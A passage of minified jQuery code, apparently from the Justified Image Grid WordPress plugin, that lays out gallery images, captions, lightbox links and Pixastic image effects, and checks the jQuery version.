"always"==a.innerBorder&&"always"!==a.middleBorder?f.append(d(c).width(g.width()-2*parseFloat(a.innerBorderWidth))):f.append(d(c).css({width:g.css("width")}))):"below"==a.caption&&(c='<div class="jig-caption-wrapper"></div>',0!==a.middleBorderWidth&&"always"==a.innerBorder&&"always"!==a.middleBorder?f.append(d(c).width(g.width()-2*parseFloat(a.innerBorderWidth))):f.append(d(c).css({width:g.css("width")}))));0===a.bordersTotal&&0===a.innerBorderWidth||k.append('<div class="jig-border"></div>');g.append(k);
b.carousel_data&&b.caption&&g.append('<div class="tiled-gallery-caption">'+m(b.caption)+"</div>");f.prepend(g);a.element.find(".jig-clearfix").before(f);"off"!==a.caption&&("below"==a.caption?P(f):"captions"==a.specialFx&&(e=f.find(".jig-cw-role-real"),0!==e.length&&(c="no"==a.captionMatchWidth||a.captionMatchWidthForceNo?d(e[0].cloneNode(!1)):e.clone(),c.removeClass("jig-cw-role-real").addClass("jig-cw-role-effect"),"off"!==a.overlay?f.find(".jig-overlay-wrapper").before(c):e.before(c))));b.container=
f;b.overflow=g;b.img=h;b.linkElement=k;return f},Z=function(b,c,e){e==c-1?b.container.addClass("jig-last"):b.container.removeClass("jig-last");c=b.overflow;e=b.img;c.css("width",(b.containerWidth?b.containerWidth:b.newWidth)+"px").width();c.css("height",(b.containerHeight?b.containerHeight:b.newHeight)+"px");e.attr("width",b.newWidth).css("width",b.newWidth+"px");e.attr("height",b.newHeight).css("height",b.newHeight+"px");b.marLeft?e.css("margin-left",-b.marLeft+"px"):e.css("margin-left","");if("center"==
a.incompleteLastRow||"flexible-center"==a.incompleteLastRow||"flexible-match-center"==a.incompleteLastRow||"match-center"==a.incompleteLastRow)b.spaceLeft&&0<b.spaceLeft?(b.container.css("ltr"==a.readingDirection?"margin-left":"margin-right",b.spaceLeft+"px"),b.spaceLeft=0):b.container.css("ltr"==a.readingDirection?"margin-left":"margin-right","");if("off"!=a.specialFx){var f=e.siblings(".jig-pixastic");0===f.length&&"captions"==a.specialFx&&(f=e.siblings(".jig-cw-role-effect").find(".jig-pixastic"));
ba(f,e,b.container)}"below"==a.caption&&(0!==a.middleBorderWidth&&"always"==a.innerBorder&&"always"!==a.middleBorder?b.container.find(".jig-caption-wrapper").width(c.width()-2*parseFloat(a.innerBorderWidth)):b.container.find(".jig-caption-wrapper").css({width:c.css("width")}),P(b.container,!0));"off"!==a.caption&&"off"!==a.verticalCenterCaptions&&(c=b.container.find(".jig-cw-role-real").clone(),c.find(".jig-caption").css("display","block"),c.appendTo(b.linkElement).css({bottom:"auto",opacity:.01}).css("top",
Math.round((b.containerHeight?b.containerHeight:b.newHeight)/2-c.height()/2)),e=c.css("top"),c.remove(),b.container.find(".jig-caption-wrapper").css({bottom:"auto"}).animate({top:e},a.animSpeed,"JIGeaseInOutQuad"))},S=function(b,c){"undefined"===typeof b[a.linkTitleField]&&(b[a.linkTitleField]="");"undefined"===typeof b[a.imgAltField]&&(b[a.imgAltField]="");"undefined"===typeof b[a.titleField]&&(b[a.titleField]="");"undefined"===typeof b[a.captionField]&&(b[a.captionField]="");var e=b.off="";b.carousel_data?
(b.carousel_data=" "+b.carousel_data+" ",e=" tiled-gallery-item"):b.carousel_data="";b.extra_class&&(e+=" "+b.extra_class);var f=b.url,g,k,h=a.hiddenLinkClass;k=b.link_target?b.link_target:"_self";var n=a.linkRel;g=!0;""!==e&&(h=h.replace('jig-hiddenLink"',"jig-hiddenLink"+e+'"'));!b.link||(f=b.link,"video"!==k&&"videoplayer"!==k?(h="foobox"!==k?'target="'+k+'" '+h.replace("jig-link","jig-customLink jig-hiddenLink"):'target="'+k+'" '+h.replace("jig-link","jig-hiddenLink"),n=b.link_rel?'rel="'+b.link_rel+
'"':""):"magnific"==a.lightbox&&-1==h.indexOf("mfp-")&&(h=h.replace("jig-link","jig-link mfp-iframe")),"videoplayer"!=k&&"foobox"!=k)||-1===f.indexOf("&poster=")&&-1===f.indexOf("|poster=")||(g=!1);if(!0===g&&(f=(f+"").replace(/\+/g,"%20"),"https%3A%2F%2F"===f.substr(0,14)||"http%3A%2F%2F"===f.substr(0,13)))try{f=decodeURIComponent(f)}catch(ca){}g=b[a.linkTitleField];k=b[a.imgAltField];b.download&&("yes"==a.downloadLink?(e=(0!==g.length?a.separatorCharacter:"")+b.download,g+=e):"alt"==a.downloadLink&&
(e=(0!==k.length?a.separatorCharacter:"")+b.download,k+=e));b.lightbox_link&&("yes"==a.lightboxLink?(lightboxLink=(0!==g.length?a.separatorCharacter:"")+b.lightbox_link,g+=lightboxLink):"alt"==a.lightboxLink&&(lightboxLink=(0!==k.length?a.separatorCharacter:"")+b.lightbox_link,k+=lightboxLink));""!==g&&(g='title="'+g+'" ');""!==k&&(k='alt="'+k+'" ');f=d("<a "+h+n+a.linkAttribute+g+(b.wh?'data-wh="'+b.wh+'" ':"")+'href="'+("links-off"!=a.lightbox?f:"#")+'"/>');h=d('<img class="jig-hiddenImg" '+k+b.carousel_data+
"/>");b.carousel_data&&b.download&&("yes"==a.downloadLink?(e=(0!==h.attr("data-image-title").length?a.separatorCharacter:"")+d("<textarea />").html(b.download).val(),h.attr("data-image-title",h.attr("data-image-title")+e)):"alt"==a.downloadLink&&(e=(0!==h.attr("data-image-description").length?"<br />":"")+d("<textarea />").html(b.download).val(),h.attr("data-image-description",h.attr("data-image-description")+e)));h.attr("src","[data-uri]%3D%3D");
f.append(h);b.linkContainer=f;void 0!==a.currentHiddenLink?d(a.currentHiddenLink).after(f):a.element.find(".jig-clearfix").after(f);a.currentHiddenLink=f},ba=function(a,c,e){c.off("load");0!==a.length&&a.off("load").remove();c.clone().addClass("jig-pixastic").insertAfter(c).on("load",T).each(function(){(this.complete||void 0!==this.naturalWidth&&0!==this.naturalWidth)&&d(this).trigger("load")})},T=function(){if(!0!==d(this).hasClass("jig-specialfx-complete"))if(d(this).parent(),d(this).stop().css("display",
"block").css("opacity",1),""===a.specialFxOptions)switch(a.specialFxType){case "desaturate":Pixastic.process(this,"desaturate",{retinaReady:a.retinaReady,devicePixelRatio:a.devicePixelRatio,average:!1},A);break;case "blur":Pixastic.process(this,"blurfast",{retinaReady:a.retinaReady,devicePixelRatio:a.devicePixelRatio,amount:.5},A);break;case "glow":Pixastic.process(this,"glow",{retinaReady:a.retinaReady,devicePixelRatio:a.devicePixelRatio,amount:.3,radius:.2},A);break;case "sepia":Pixastic.process(this,
"sepia",{retinaReady:a.retinaReady,devicePixelRatio:a.devicePixelRatio},A);break;case "laplace_dark":Pixastic.process(this,"laplace",{retinaReady:a.retinaReady,devicePixelRatio:a.devicePixelRatio,edgeStrength:2,invert:!1,greyLevel:0},A);break;case "laplace_light":Pixastic.process(this,"laplace",{retinaReady:a.retinaReady,devicePixelRatio:a.devicePixelRatio,edgeStrength:2,invert:!0,greyLevel:0},A)}else{for(var b=a.specialFxOptions,c={},e=0,f=b.length;e<f;e+=1){var g=b[e].split(":");c[g[0]]=g[1]}c.retinaReady=
a.retinaReady;c.devicePixelRatio=a.devicePixelRatio;switch(a.specialFxType){case "desaturate":Pixastic.process(this,"desaturate",c,A);break;case "blur":Pixastic.process(this,"blurfast",c,A);break;case "glow":Pixastic.process(this,"glow",c,A);break;case "sepia":Pixastic.process(this,"sepia",A);break;case "laplace_dark":Pixastic.process(this,"laplace",c,A);break;case "laplace_light":Pixastic.process(this,"laplace",c,A)}}d(this).off("load")},A=function(b,c){if(!1===b){var e=d(c);e.siblings(".jig-cw-role-effect").remove();
e.remove()}else if(b=d(b),"hovered"===a.specialFx?b.css("opacity",a.hiddenOpacity):b.css("opacity",a.specialFxBlend),b.addClass("jig-specialfx-complete"),"captions"==a.specialFx){e=b.closest(".jig-imageContainer").find(".jig-cw-role-effect");if("no"==a.captionMatchWidth)b.appendTo(e);else try{var f=b[0].toDataURL("image/jpeg"),g=b.css("width")+" "+b.css("height");b.remove();e.find(".jig-caption-title").css({"background-image":"url("+f+")","background-size":g});e.find(".jig-caption-description").css({"background-image":"url("+
f+")","background-size":g})}catch(k){a.captionMatchWidthForceNo=!0,f=b.closest(".jig-imageContainer"),f.find(".jig-cw-role-effect .jig-caption").remove(),f.find(".jig-caption-title").css({display:"block"}),b.appendTo(e)}O(N(e))}},N=function(b,c){var e={};e.roleEffect=b.eq(0).closest(".jig-caption-wrapper");if(0===e.roleEffect.length)return!1;if("no"==a.captionMatchWidth||a.captionMatchWidthForceNo)e.roleEffect.hasClass("jig-cw-role-effect")?e.roleReal=e.roleEffect.siblings(".jig-cw-role-real"):(e.roleReal=
e.roleEffect,e.roleEffect=e.roleEffect.siblings(".jig-cw-role-effect")),c&&(e.fadeZeroHeight=c),e.captionElement=e.roleReal.find(".jig-caption");else{e.roleEffect=e.roleEffect.filter(".jig-cw-role-effect");if(!e.roleEffect.hasClass("jig-cw-role-effect"))return!1;e.img=e.roleEffect.siblings("img");e.captionTitle=e.roleEffect.find(".jig-caption-title");e.captionDescription=e.roleEffect.find(".jig-caption-description")}return e},O=function(b){if(!1===b)return!1;if("no"==a.captionMatchWidth||a.captionMatchWidthForceNo){var c=
b.roleReal.position();0!==b.roleReal.height()?(b.roleEffect.css({height:b.captionElement.height()+"px"}).find(".jig-pixastic").css({top:-c.top+"px"}),b.fadeZeroHeight&&b.roleEffect.css({opacity:b.captionElement.css("opacity")})):b.roleEffect.find(".jig-pixastic").css({top:-c.top+"px"})}else{var c=b.roleEffect.position(),e=b.captionTitle.position(),f=b.captionDescription.position(),d=parseInt(b.img.css("margin-left"),10);e&&b.captionTitle.css({"background-position":d-e.left+"px "+-c.top+"px"});f&&
b.captionDescription.css({"background-position":d+"px "+(-f.top-c.top)+"px"})}},P=function(b,c){var e=b.find(".jig-caption-wrapper"),d=e.find(".jig-caption-title"),e=e.find(".jig-caption-description"),g=a.captionHeight,h={remove:" -,;.!?".split(""),noEllipsis:[]};c&&(0!==d.length&&d.triggerHandler("isTruncated.dot")&&d.trigger("destroy.dot"),0!==e.length&&e.triggerHandler("isTruncated.dot")&&e.trigger("destroy.dot"));0!==d.length&&(d.outerHeight()>a.captionHeight&&d.dotdotdot({height:a.captionHeight-
(d.outerHeight()-d.height()),lastCharacter:h}),g-=d.outerHeight());0!==e.length&&e.outerHeight(!0)>g&&e.dotdotdot({height:g-(e.outerHeight()-e.height()),lastCharacter:h})};a.errorChecked=!1;var U=function(){0<d(".jig-unloadable").length&&(a.errorChecked=!0,a.element.find(".jig-unloadable").remove(),t.createGallery("errorCheck"))};t.init()};d.fn.justifiedImageGrid=function(n){return this.each(function(){if(void 0===d(this).data("justifiedImageGrid")){var x=new d.justifiedImageGrid(this,n);d(this).data("justifiedImageGrid",
x)}})};d.extend(d.easing,{JIGswing:function(d){return.5-Math.cos(d*Math.PI)/2},JIGeaseInOutQuad:function(d){return.5>d?2*d*d:1-Math.pow(-2*d+2,2)/2}});d.fn.JIGhoverFlow=function(n,x,q,m,v){if(-1==d.inArray(n,["mouseover","mouseenter","mouseout","mouseleave"]))return this;var y="object"===typeof q?q:{complete:v||!v&&m||d.isFunction(q)&&q,duration:q,easing:v&&m||m&&!d.isFunction(m)&&m};"undefined"==typeof y.easing&&(y.easing="JIGswing");y.queue=!1;var h=y.complete;y.complete=function(){d(this).dequeue();
d.isFunction(h)&&h.call(this)};return this.each(function(){var h=d(this);"mouseover"==n||"mouseenter"==n?h.data("jQuery.JIGhoverFlow",!0):h.removeData("jQuery.JIGhoverFlow");h.queue(function(){("mouseover"==n||"mouseenter"==n?void 0!==h.data("jQuery.JIGhoverFlow"):void 0===h.data("jQuery.JIGhoverFlow"))?h.animate(x,y):h.queue([])})})};(function(d){var n=function(d,t){return d-t},q=function(d){4===d.length&&(d=d.replace(/(\w)(\w)(\w)/gi,"$1$1$2$2$3$3"));d=/(\w{2})(\w{2})(\w{2})/.exec(d);return[parseInt(d[1],
16),parseInt(d[2],16),parseInt(d[3],16)]},m=function(d){return"#"+jQuery.map(d,function(d){d=d.toString(16);return d=1===d.length?"0"+d:d}).join("")},v=function(d,n){return jQuery.map(q(d.end),function(a,h){return(a-q(d.start)[h])/n})},y=function(d,n,a){d=jQuery.map(q(d.start),function(d,h){var m=Math.round(d+n[h]*a);255<m?m=255:0>m&&(m=0);return m});return m(d)};d.fn.tagcloud=function(h){var m=d.extend({},d.fn.tagcloud.defaults,h);h=this.map(function(){return d(this).attr("rel")});h=jQuery.makeArray(h).sort(n);
var a=h[0];h=h.pop()-a;0===h&&(h=1);var q,x;m.size&&(q=(m.size.end-m.size.start)/h);m.color&&(x=v(m.color,h));return this.each(function(){var h=d(this).attr("rel")-a;m.size&&d(this).css({"font-size":m.size.start+h*q+m.size.unit});m.color&&d(this).css({color:y(m.color,x,h)})})};d.fn.tagcloud.defaults={size:{start:14,end:18,unit:"pt"}}})(jQuery);d.JIGjQueryMinVersion=function(n,x){if(n){var q=d().jquery,m=n.split("."),v=q.split("."),q=[],y=[],h=!1;q[0]=isNaN(parseInt(m[0],10))?0:parseInt(m[0],10);q[1]=
isNaN(parseInt(m[1],10))?0:parseInt(m[1],10);q[2]=isNaN(parseInt(m[2],10))?0:parseInt(m[2],10);q[3]=isNaN(parseInt(m[3],10))?0:parseInt(m[3],10);y[0]=isNaN(parseInt(v[0],10))?0:parseInt(v[0],10);y[1]=isNaN(parseInt(v[1],10))?0:parseInt(v[1],10);y[2]=isNaN(parseInt(v[2],10))?0:parseInt(v[2],10);y[3]=isNaN(parseInt(v[3],10))?0:parseInt(v[3],10);for(m=0;4>m;m++)if(q[m]<=y[m]){if(h=!0,q[m]!=y[m])break}else{h=!1;break}if(!0===h)return!0;!0===x&&d(".justified-image-grid").html('<span style="color:red;font-weight:bold">Your jQuery version ('+
d().jquery+") is old, this plugin needs at least 1.7, please go to the plugin settings and choose another jQuery source. If this does not work then your theme or a plugin is not using WordPress best practices and forces the loading of an old version. In that case contact the author of Justified Image Grid.</span>")}return!1}}(function(){loadJustifiedImageGrid(jQuery)})();